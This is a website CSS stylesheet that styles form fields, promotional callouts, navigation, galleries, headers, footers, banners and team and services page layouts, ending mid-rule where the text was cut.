form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.sales-callout { background-color: rgba(37, 80, 147, 0.65); padding: 1.11111rem 1.66667rem; margin-bottom: 2.22222rem; }

.callout-features { width: 100%; max-width: 22.22222rem; margin: 0 auto 2.22222rem; }

.callout-features img { width: 100%; }

.callout-features .callout-content { background-color: #F7F7F7; padding: 1.66667rem 2.22222rem; }

.callout-box { color: #fff; border: clamp(0.55556rem, 2vw, 1.66667rem) solid #fff; -webkit-box-shadow: 0 0.72222rem 2rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.72222rem 2rem rgba(0, 0, 0, 0.16); background-color: #354F77; padding: 2.22222rem 2.77778rem; position: relative; }

.callout-box::after { content: ""; background: url("/images/callout-money-on-table.jpg") center/cover no-repeat; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.callout-box > .row { position: relative; z-index: 1; }

.callout-box .heading, .callout-box .message, .callout-box .button { position: relative; z-index: 5; }

.callout-box .heading { font-size: clamp(1.66667rem, 4vw, 2.55556rem); }

.callout-box .message { margin: 1.66667rem 0; font-size: clamp(1.33333rem, 2.5vw, 1.66667rem); }

#page-id-1 .callout-box { position: relative; }

#page-id-1 .callout-box::after { content: ""; background: url("/images/target-bg.jpg") center/cover no-repeat; opacity: 0.46; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

#page-id-1 .callout-box > .row { position: relative; z-index: 1; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2 { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #26467A; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #26467A; }

.callout-table-module.extra-content .cta { background-color: #26467A; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: 700; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #26467A; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #0f264a; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: 700; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(35, 31, 32, 0.15); box-shadow: 0 0 20px rgba(35, 31, 32, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(38, 70, 122, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

.banner-callouts { width: 100%; max-width: 50rem !important; }

.banner-callouts .callout-icon { background-color: #fff; outline: 1.11111rem solid rgba(255, 255, 255, 0.25); width: 8.66667rem; height: 8.66667rem; border-radius: 100%; display: inline-block; margin: 0 auto 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner-callouts .callout-icon img { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.banner-callouts .callout-heading { color: #fff; font-weight: 700; font-size: clamp(1.33333rem, 3vw, 1.66667rem); margin-bottom: 2.77778rem; text-transform: uppercase; }

.reputation-callouts { margin-top: 2.22222rem; }

.reputation-callouts .columns { padding-left: 1.66667rem; padding-right: 1.66667rem; }

.reputation-callouts .message { color: #C89834; font-weight: 700; font-size: 1.44444rem; margin-bottom: 1.66667rem; }

.reputation-callouts .sub-message { font-weight: 500; margin-bottom: 2.77778rem; }

.process-callout-section { background-color: #1B293F; color: #fff; position: relative; }

.process-callout-section::after { content: ""; background: url("/images/process-callout-bg.jpg") center/cover no-repeat; opacity: 0.16; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.process-callout-section > .row { position: relative; z-index: 1; }

.process-callout-section h2 { color: inherit; }

.process-callout { background-color: rgba(37, 80, 147, 0.65); color: #fff; width: 100%; max-width: 26.66667rem; margin: 0 auto 2.22222rem; }

.process-callout__heading { font-size: 1.55556rem; font-weight: 700; margin-bottom: 1.11111rem; }

.process-callout__message { margin: 0 auto 1.66667rem; width: 100%; max-width: 85%; }

.contact-callouts { background-color: #26467A; color: #fff; margin-bottom: 2.22222rem; }

.contact-callouts a { color: #fff; -webkit-transition: .3s; transition: .3s; }

.contact-callouts a:hover { color: #C89834; }

@media print, screen and (min-width: 64em) { .contact-callouts { margin-bottom: 4.44444rem; } }

.contact-callout { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .contact-callout { margin-bottom: 0; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(35, 31, 32, 0.05); box-shadow: 0 7px 25px rgba(35, 31, 32, 0.05); padding: 1.11111rem; border-radius: 1.11111rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.22222rem 2.22222rem 1.11111rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #0f264a; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #0f264a; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: "zoom_in"; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: 0.4; text-transform: lowercase; font-family: "Material Icons"; -webkit-transition: font-size 0.4s, opacity 0.4s; transition: font-size 0.4s, opacity 0.4s; outline: 1.66667rem solid rgba(255, 255, 255, 0.25); outline-offset: -1.66667rem; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ""; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #231F20; padding: 0; text-align: center; -webkit-box-shadow: 0 1.27778rem 0 rgba(0, 0, 0, 0.15); box-shadow: 0 1.27778rem 0 rgba(0, 0, 0, 0.15); }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content + .extra-content { padding-top: 0; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5rem 30px; }
  .content .content-sub-text { padding: 5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5rem 30px; } }

.extra-content { padding: 2.5rem 10px; }

.extra-content + .extra-content { padding-top: 0; }

.extra-content.gray { background-color: #FAFAFA; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

#page-id-87 .extra-content { padding: 2.5rem 10px; }

@media print, screen and (min-width: 64em) { #page-id-87 .extra-content { padding: 5rem 15px; } }

.service-page .footer-callout { padding: 0; }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #231F20; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 3.33333rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (max-width: 39.99875em) { .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content #sub-banner-container .sub-banner__heading, #sub-banner-container .home-page.content .sub-banner__heading { margin-bottom: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 30px; }
  .home-page.content .content-sub-text { padding: 5rem 30px; } }

#page-id-1 .extra-content { padding: 1.66667rem 0; border-bottom: none; }

#page-id-1 .extra-content + .extra-content { padding: 1.66667rem 0; }

#page-id-1 .extra-content.extra-content_1 { background-color: #041e48; color: #fff; position: relative; position: relative; }

#page-id-1 .extra-content.extra-content_1 p { line-height: 1.8; }

#page-id-1 .extra-content.extra-content_1::after { content: ""; background: url("/images/man-writing-on-board.jpg") center/cover no-repeat; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

#page-id-1 .extra-content.extra-content_1 > .row { position: relative; z-index: 1; }

#page-id-1 .extra-content.extra-content_2 { background: url("/images/texture-bg-white.png") center center/cover no-repeat; }

#page-id-1 .extra-content.extra-content_2 strong { display: inline-block; font-size: clamp(1.33333rem, 2.5vw, 1.66667rem); margin-bottom: 2.22222rem; }

#page-id-1 .extra-content.extra-content_2 .button { margin-top: 1.66667rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content { padding: 3.33333rem 0; }
  #page-id-1 .extra-content + .extra-content { padding: 3.33333rem 0; } }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1.11111rem; font-weight: 700; }

.home-3_mission blockquote q { font-weight: 500; font-style: normal; }

.home-3_mission blockquote cite { font-weight: 700; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(35, 31, 32, 0.1); box-shadow: 0 0 20px rgba(35, 31, 32, 0.1); border-radius: 0.55556rem; }

.home-3_content h2 { font-weight: 700; }

.home-3_content p { color: #333; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2 { margin-top: 0.55556rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #775a1f; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 1.77778rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2 { color: #0f264a; margin-bottom: 1.66667rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 1.11111rem rgba(35, 31, 32, 0.1); box-shadow: 0 0 1.11111rem rgba(35, 31, 32, 0.1); padding: 1.66667rem; }

.meet-the-team .callouts p { font-size: 0.88889rem; }

.meet-the-team .team-callouts-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(35, 31, 32, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(35, 31, 32, 0.16); margin-bottom: 1.11111rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.66667rem; }

.meet-the-team .team-callout .heading { font-size: 1.33333rem; font-weight: 700; margin-bottom: 0.83333rem; line-height: 1.1; color: #0f264a; }

.meet-the-team .team-callout .heading span { color: #26467A; display: block; font-size: 0.66667rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.55556rem; } }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(35, 31, 32, 0.05); box-shadow: 0 7px 25px rgba(35, 31, 32, 0.05); }

.services-parent #main-content a { color: #0f264a; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #C89834; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > *, .services-parent #main-content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent #main-content .sub-banner__heading { font-size: 2.22222rem; }
  .services-parent #main-content h2 { font-size: 1.22222rem; margin-bottom: 0.55556rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(35, 31, 32, 0.05); box-shadow: 0 7px 25px rgba(35, 31, 32, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.11111rem 0 0.55556rem; height: 3.33333rem; width: auto; } }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
